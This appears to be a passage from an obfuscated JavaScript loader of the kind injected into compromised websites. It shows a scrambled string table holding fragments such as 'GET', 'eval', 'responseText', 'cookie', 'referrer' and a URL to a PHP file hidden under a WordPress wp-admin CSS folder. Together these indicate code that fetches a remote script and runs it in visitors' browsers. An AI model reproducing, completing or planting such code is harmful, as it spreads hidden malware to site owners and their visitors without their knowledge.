        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.simplefood.com.ar/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};